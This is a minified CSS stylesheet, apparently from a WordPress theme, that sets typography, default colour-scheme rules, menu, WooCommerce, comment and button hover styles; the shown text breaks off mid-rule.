body{font-family:"Crimson Text",serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.45em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.5em}h1{font-family:"Crimson Text",serif;	font-size:2.66rem;	font-weight:600;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.15em;	margin-top:0em;	margin-bottom:0.75em}h2{font-family:"Crimson Text",serif;	font-size:4rem;	font-weight:600;	font-style:italic;	line-height:1em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0em;	margin-bottom:0.31em}h3{font-family:"Crimson Text",serif;	font-size:2.77em;	font-weight:600;	font-style:italic;	line-height:1.1em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0em;	margin-bottom:0.3em}h4{font-family:"Crimson Text",serif;	font-size:2em;	font-weight:600;	font-style:italic;	line-height:1em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0em;	margin-bottom:0.44em}h5{font-family:"Crimson Text",serif;	font-size:1.66em;	font-weight:600;	font-style:italic;	line-height:1em;	text-decoration:none;	text-transform:none; margin-top:0em;	margin-bottom:0.55em}h6{font-family:"Crimson Text",serif;	font-size:0.89em;	font-weight:700;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:none; margin-top:0em;	margin-bottom:0.9em}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"Crimson Text",serif;	font-size:1em;	font-weight:400;	font-style:italic;	line-height:1.2em;	text-decoration:none;	text-transform:none}button[disabled],input[type="submit"][disabled],input[type="button"][disabled]{background-color:!important; color:!important}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.gallery_preview_show .post_readmore,.more-link,.custom_made_tabs .custom_made_tabs_titles li a{font-family:"Lato",sans-serif;	font-size:0.833em;	font-weight:600;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.2em}.top_panel .slider_engine_revo .slide_title{font-family:"Crimson Text",serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down,figure figcaption,.wp-caption .wp-caption-text{font-family:"Crimson Text",serif}.post_meta{font-family:"Lato",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.1em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.post_item_single .post_content .post_meta,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Lato",sans-serif}.search_wrap .post_meta_item,.search_wrap .post_counters_item{font-family:"Crimson Text",serif}.logo_text{font-family:"Crimson Text",serif;	font-size:1.6em;	font-weight:600;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Crimson Text",serif}.menu_main_nav_area{font-size:11px;	line-height:1.5em}.menu_main_nav>li,.menu_main_nav>li>a{font-family:"Lato",sans-serif;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.2em}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{font-family:"Lato",sans-serif}.menu_main_nav>li li,.menu_main_nav>li li>a{font-family:"Lato",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.2em}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:"Lato",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Crimson Text",serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_item_button a,.sc_form button,.sc_button_simple,.sc_action_item_link,.sc_icons_title,.sc_price_title,.sc_price_price,.sc_price_link,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_swiper .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.sc_testimonials_item_content:before,.sc_skills_counter .sc_skills_item_title,.sc_price_details,.trx_addons_audio_player .audio_author{font-family:"Crimson Text",serif}.sc_item_button .sc_button_simple,.sc_recent_news .post_item .post_meta,.sc_price_description,.sc_courses_default .sc_courses_item_date,.sc_promo_modern .sc_promo_link2 span,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_services .sc_services_item_subtitle{font-family:"Lato",sans-serif}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Crimson Text",serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{font-family:"Lato",sans-serif}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Crimson Text",serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce td.product-name dl.variation{font-family:"Crimson Text",serif}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{font-family:"Lato",sans-serif}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a{color:#2a2a2a}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#926d33}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default i,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#2a2a2a}.scheme_default s,.scheme_default strike,.scheme_default del{color:#919191}.scheme_default a{color:#926d33}.scheme_default a:hover{color:#2a2a2a}.scheme_default table,.scheme_default table th,.scheme_default table th,.scheme_default table td,.scheme_default table td{border-color:#edeef2}.scheme_default table tr td:first-child{color:#2a2a2a}.scheme_default hr{border-color:#edeef2}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#7a7a7a;	background-color:#222222}.scheme_default ul>li:before{color:#926d33}.scheme_default fieldset{border-color:#edeef2}.scheme_default fieldset legend{color:#2a2a2a;	background-color:#ffffff}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .widget_search form,.scheme_default .select_container,.scheme_default .select_container:before,.scheme_default .select2-container .select2-choice,.scheme_default textarea,.scheme_default textarea.wp-editor-area{color:#919191;	border-color:#edeef2}.scheme_default .select_container select{color:#919191}.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default .select_container:before:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container .select2-choice:hover,.scheme_default textarea:focus,.scheme_default textarea.wp-editor-area:focus{color:#2a2a2a;	border-color:#e5ecf1;	background-color:#f1f5f8}.scheme_default .select_container:after{color:#919191}.scheme_default .select_container:hover:after{color:#2a2a2a}.scheme_default .widget_search form:hover:after{color:#2a2a2a}.scheme_default input::-webkit-input-placeholder,.scheme_default textarea::-webkit-input-placeholder{color:#919191}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before{border-color:#ffffff;	background-color:#ffffff}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"]{background-color:#926d33;	color:#ffffff}.scheme_default input[type="submit"]:hover,.scheme_default input[type="reset"]:hover,.scheme_default input[type="button"]:hover,.scheme_default button:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:focus,.scheme_default button:focus{background-color:#2a2a2a;	color:#2a2a2a}.scheme_default .wp-editor-container input[type="button"]{background-color:#222222;	border-color:#181818;	color:#926d33;	-webkit-box-shadow:0 1px 0 0 #222222; -moz-box-shadow:0 1px 0 0 #222222; box-shadow:0 1px 0 0 #222222}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#181818;	border-color:#222222;	color:#926d33}.scheme_default .select2-results{color:#7a7a7a;	border-color:#e5ecf1;	background:#f1f5f8}.scheme_default .select2-results .select2-highlighted{color:#2a2a2a;	background:#f1f5f8}.scheme_default .sticky{border-color:#edeef2}.scheme_default .sticky .label_sticky{border-top-color:#926d33}.scheme_default body{color:#7a7a7a;	background-color:#ffffff}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#926d33}.scheme_default .sidebar_left .content,.scheme_default .sidebar_right .content{border-color:#edeef2}.scheme_default .top_panel.without_bg_image{background-color:#ffffff}.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#926d33}.scheme_default .logo b{color:#2a2a2a}.scheme_default .logo i{color:#926d33}.scheme_default .logo_text{color:#926d33}.scheme_default .logo:hover .logo_text{color:#2a2a2a}.scheme_default .logo_slogan{color:#2a2a2a}.scheme_default .socials_wrap .social_item a,.scheme_default .socials_wrap .social_item a i{color:#919191}.scheme_default .socials_wrap .social_item a:hover,.scheme_default .socials_wrap .social_item a:hover i{color:#2a2a2a}.scheme_default .search_wrap .search_field{color:#7a7a7a}.scheme_default .search_wrap .search_field:focus{color:#2a2a2a}.scheme_default .search_wrap .search_submit{color:#2a2a2a}.scheme_default .search_wrap .search_submit:hover,.scheme_default .search_wrap .search_submit:focus{color:#7a7a7a}.scheme_default .post_item_none_search .search_wrap .search_submit:hover,.scheme_default .post_item_none_search .search_wrap .search_submit:focus,.scheme_default .post_item_none_archive .search_wrap .search_submit:hover,.scheme_default .post_item_none_archive .search_wrap .search_submit:focus{color:#926d33;	background-color:transparent}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#edeef2}.scheme_default .search_style_expand.search_opened .search_submit{color:#7a7a7a}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#2a2a2a}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(255,255,255,0.95)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#919191}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#919191}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#919191}.scheme_default .search_style_fullscreen.search_opened input::-webkit-input-placeholder{color:#919191; opacity:1}.scheme_default .search_style_fullscreen.search_opened input::-moz-placeholder{color:#919191; opacity:1}.scheme_default .search_style_fullscreen.search_opened input:-moz-placeholder{color:#919191; opacity:1}.scheme_default .search_style_fullscreen.search_opened input:-ms-input-placeholder{color:#919191; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#edeef2}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#edeef2;	border-top-color:#edeef2}.scheme_default .search_wrap .search_results .search_results_close{color:#919191}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#2a2a2a}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#edeef2}.scheme_default .menu_main_nav>li>a{color:#2a2a2a}.scheme_default .menu_main_nav>li + li>a:before{border-color:#2a2a2a}.scheme_default .menu_main_nav>li>a:hover,.scheme_default .menu_main_nav>li.sfHover>a,.scheme_default .menu_main_nav>li.current-menu-item>a,.scheme_default .menu_main_nav>li.current-menu-parent>a,.scheme_default .menu_main_nav>li.current-menu-ancestor>a{color:#2a2a2a}.scheme_default .menu_main_nav>li ul{background-color:#ffffff}.scheme_default .menu_main_nav>li li>a{color:#2a2a2a}.scheme_default .menu_main_nav>li li>a:hover,.scheme_default .menu_main_nav>li li.sfHover>a{color:#926d33}.scheme_default .menu_main_nav>li li.current-menu-item>a,.scheme_default .menu_main_nav>li li.current-menu-parent>a,.scheme_default .menu_main_nav>li li.current-menu-ancestor>a{color:#926d33}.scheme_default .menu_main_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_default .menu_main_nav>li li[class*="icon-"]:hover:before,.scheme_default .menu_main_nav>li li[class*="icon-"].shHover:before,.scheme_default .menu_main_nav>li li.current-menu-item:before,.scheme_default .menu_main_nav>li li.current-menu-parent:before,.scheme_default .menu_main_nav>li li.current-menu-ancestor:before{color:#926d33}.scheme_default .top_panel_navi.state_fixed .menu_main_wrap{background-color:#ffffff}.scheme_default .top_panel_navi .social_wrap .social_item a{color:#2a2a2a}.scheme_default .top_panel_navi .social_wrap .social_item a:hover{color:#926d33}.scheme_default.menu_side_wrap .menu_side_button{color:#2a2a2a;	border-color:#ffffff;	background-color:#ffffff}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#2a2a2a;	background-color:#926d33}.scheme_default .menu_mobile_inner,.scheme_default .menu_side_inner{color:#7a7a7a;	background-color:#ffffff}.scheme_default .menu_mobile_button{color:#2a2a2a}.scheme_default .menu_mobile_button:hover{color:#926d33}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#2a2a2a}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#926d33}.scheme_default .menu_mobile_inner a{color:#2a2a2a}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a{color:#926d33}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#919191}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#2a2a2a}.scheme_default .menu_mobile_inner .social_item a{color:#926d33}.scheme_default .menu_mobile_inner .social_item a:hover{color:#2a2a2a}.scheme_default .menu_mobile .search_mobile .search_field{background-color:#ffffff;	border-color:#ffffff}.scheme_default .top_panel_title .post_meta{color:#7a7a7a}.scheme_default .top_panel_title .page_caption .first_letter{color:#926d33}.scheme_default .breadcrumbs{color:#7a7a7a}.scheme_default .breadcrumbs a{color:#926d33}.scheme_default .breadcrumbs a:hover{color:#926d33}.scheme_default .custom_made_tabs .custom_made_tabs_titles li a{color:#926d33;	background-color:#222222}.scheme_default .custom_made_tabs .custom_made_tabs_titles li a:hover{color:#ffffff;	background-color:#926d33}.scheme_default .custom_made_tabs .custom_made_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#2a2a2a}.scheme_default .post_item{color:#7a7a7a}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_meta_item:before,.scheme_default .post_meta_item:hover:before,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#919191}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_counters .post_counters_item:hover{color:#2a2a2a}.scheme_default .post_item .post_title a:hover{color:#926d33}.scheme_default .post_meta_item.post_date a,.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#926d33}.scheme_default .post_meta_item.post_date a:hover,.scheme_default .post_meta_item.post_categories a:hover{color:#2a2a2a}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#edeef2;	color:#919191}.scheme_default .post_layout_excerpt + .post_layout_excerpt{border-color:#edeef2}.scheme_default .post_layout_classic{border-color:#edeef2}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#7a7a7a}.scheme_default .post_featured:after{background-color:#ffffff}.scheme_default .format-audio .post_featured .post_audio_author{color:#926d33}.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#2a2a2a}.scheme_default .format-audio .post_featured.without_thumb .post_audio_title,.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#2a2a2a}.scheme_default .mejs-controls .mejs-button,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#2a2a2a}.scheme_default .mejs-controls .mejs-button:hover{color:#926d33}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#2a2a2a}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#2a2a2a}.scheme_default .format-aside .post_content_inner{color:#926d33;	background-color:#222222}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#2a2a2a}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#2a2a2a}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#edeef2}.scheme_default .nav-links-old{color:#2a2a2a}.scheme_default .nav-links-old a:hover{color:#2a2a2a;	border-color:#2a2a2a}.scheme_default .page_links>a,.scheme_default .nav-links .page-numbers{color:rgba(42,42,42,0.5);	border-color:rgba(42,42,42,0.5)}.scheme_default .page_links>a:hover,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .nav-links .page-numbers.current{color:#2a2a2a;	border-color:#2a2a2a}.scheme_default .post_item_single .post_header .post_date{color:#919191}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#926d33}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta_item:before,.scheme_default .post_item_single .post_header .post_meta_item:hover:before,.scheme_default .post_item_single .post_header .post_meta_item a:before,.scheme_default .post_item_single .post_header .post_meta_item a:hover:before,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_default .post_item_single .post_header .post_edit a{color:#919191}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#2a2a2a}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#2a2a2a}.scheme_default .post_item_single .post_content .post_tags a{color:#7a7a7a;	border-color:#edeef2}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#926d33;	border-color:#926d33}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item a{color:#926d33 !important;	background:linear-gradient(to right,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item a:hover{color:#2a2a2a !important;	background-color:transparent}.scheme_default .nav-links-single .nav-links{border-color:#edeef2}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#919191}.scheme_default .nav-links-single .nav-links a .post_date{color:#919191}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#2a2a2a}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#926d33}.scheme_default.author_info{color:#7a7a7a;	background-color:#181818}.scheme_default.author_info .author_title{color:#926d33}.scheme_default.author_info a{color:#926d33}.scheme_default.author_info a:hover{color:#926d33}.scheme_default .related_wrap{border-color:#edeef2}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#7a7a7a}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#919191}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#2a2a2a}.scheme_default .related_wrap .related_item_style_2 .post_date a{color:#926d33}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#edeef2}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#edeef2}.scheme_default .comments_list_wrap .comment_info .comment_date{color:#926d33}.scheme_default .comments_list_wrap .comment_info{color:#2a2a2a}.scheme_default .comments_list_wrap .comment_counters a{color:#926d33}.scheme_default .comments_list_wrap .comment_counters a:before{color:#926d33}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#2a2a2a}.scheme_default .comments_list_wrap .comment_text{color:#7a7a7a}.scheme_default .comments_list_wrap .comment_reply a{color:#2a2a2a}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#926d33}.scheme_default .comments_form_wrap{border-color:#edeef2}.scheme_default .comments_wrap .comments_notes{color:#919191}.scheme_default .post_item_404 .page_title{color:#919191}.scheme_default .post_item_404 .page_description{color:#926d33}.scheme_default .post_item_404 .go_home{border-color:#2a2a2a}.scheme_default .widget_categories li a{color:#7a7a7a}.scheme_default .widget_categories li a:hover{color:#926d33}.scheme_default.site_footer_wrap{background-color:#222222;	color:#919191}.scheme_default.site_footer_wrap aside{border-color:#181818}.scheme_default.site_footer_wrap h1,.scheme_default.site_footer_wrap h2,.scheme_default.site_footer_wrap h3,.scheme_default.site_footer_wrap h4,.scheme_default.site_footer_wrap h5,.scheme_default.site_footer_wrap h6,.scheme_default.site_footer_wrap h1 a,.scheme_default.site_footer_wrap h2 a,.scheme_default.site_footer_wrap h3 a,.scheme_default.site_footer_wrap h4 a,.scheme_default.site_footer_wrap h5 a,.scheme_default.site_footer_wrap h6 a{color:#926d33}.scheme_default.site_footer_wrap h1 a:hover,.scheme_default.site_footer_wrap h2 a:hover,.scheme_default.site_footer_wrap h3 a:hover,.scheme_default.site_footer_wrap h4 a:hover,.scheme_default.site_footer_wrap h5 a:hover,.scheme_default.site_footer_wrap h6 a:hover{color:#926d33}.scheme_default.site_footer_wrap li a{color:#926d33}.scheme_default.site_footer_wrap table tr td:first-child{color:#7a7a7a}.scheme_default .logo_footer_wrap_inner{border-color:#181818}.scheme_default .logo_footer_wrap_inner:after{background-color:#7a7a7a}.scheme_default .socials_footer_wrap_inner .social_item .social_icons{border-color:#7a7a7a;	color:#7a7a7a}.scheme_default .socials_footer_wrap_inner .social_item .social_icons:hover{border-color:#926d33;	color:#926d33}.scheme_default .menu_footer_nav_area ul li a{color:#926d33}.scheme_default .menu_footer_nav_area ul li a:hover{color:#926d33}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#919191}.scheme_default .copyright_wrap_inner{background-color:#181818;	border-color:#181818;	color:#926d33}.scheme_default .copyright_wrap_inner a{color:#919191}.scheme_default .copyright_wrap_inner a:hover{color:#926d33}.scheme_default .copyright_wrap_inner .copyright_text{color:#926d33}.scheme_default .theme_button,.scheme_default .more-link,.scheme_default .socials_share:not(.socials_type_drop) .social_icons,.scheme_default .comments_wrap .form-submit input[type="submit"]{color:#ffffff}.scheme_default .theme_button:hover,.scheme_default .more-link:hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icons:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus{color:#2a2a2a}.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#926d33}.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ffffff;	background-color:#926d33}.scheme_default .theme_scroll_down:hover{color:#926d33}.scheme_default .mfp-bg{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close{color:#2a2a2a}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover{color:#926d33}.scheme_default .minimal-light .esg-grid .esg-navigationbutton i{color:#2a2a2a}.scheme_default .minimal-light .esg-grid .esg-navigationbutton:hover i{color:#926d33}.scheme_default .minimal-light .esg-grid .esg-filterbutton,.scheme_default .tagcloud a.sc_button_border:not(.sc_button_bg_image){color:#7a7a7a;	border-color:#edeef2}.scheme_default .minimal-light .esg-grid .esg-filterbutton.selected,.scheme_default .minimal-light .esg-grid .esg-filterbutton:hover{color:#ffffff !important;	border-color:#926d33;	background-color:#926d33}.scheme_default .minimal-light .esg-grid .esg-navigationbutton.esg-loadmore{color:#ffffff !important;	border-color:#926d33;	background-color:#926d33}.scheme_default .minimal-light .esg-grid .esg-navigationbutton.esg-loadmore:hover{color:#2a2a2a !important;	border-color:#2a2a2a;	background-color:#ffffff}/* ================= MAIN MENU ITEM'S HOVERS ==================== *//*.menu_hover_fade_box .menu_main_nav>li.current-menu-item>a,.menu_hover_fade_box .menu_main_nav>li.current-menu-parent>a,.menu_hover_fade_box .menu_main_nav>li.current-menu-ancestor>a,*/.scheme_default .menu_hover_fade_box .menu_main_nav>a:hover,.scheme_default .menu_hover_fade_box .menu_main_nav>li>a:hover,.scheme_default .menu_hover_fade_box .menu_main_nav>li.sfHover>a{color:#926d33;	background-color:#222222}.scheme_default .menu_hover_slide_line .menu_main_nav>li#blob{background-color:#926d33}.scheme_default .menu_hover_slide_box .menu_main_nav>li#blob{background-color:#222222}.scheme_default .menu_hover_zoom_line .menu_main_nav>li>a:before{background-color:#926d33}.scheme_default .menu_hover_path_line .menu_main_nav>li:before,.scheme_default .menu_hover_path_line .menu_main_nav>li:after,.scheme_default .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_default .menu_hover_path_line .menu_main_nav>li>a:after{background-color:#926d33}.scheme_default .menu_hover_roll_down .menu_main_nav>li>a:before{background-color:#926d33}.scheme_default .menu_hover_color_line .menu_main_nav>li>a:before{background-color:#2a2a2a}.scheme_default .menu_hover_color_line .menu_main_nav>li>a:after,.scheme_default .menu_hover_color_line .menu_main_nav>li.menu-item-has-children>a:after{background-color:#926d33}.scheme_default .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_default .menu_hover_color_line .menu_main_nav>li>a:focus{color:#926d33}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#926d33 50%) no-repeat scroll right bottom / 210% 100% #926d33 !important; border-color:#926d33}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#926d33 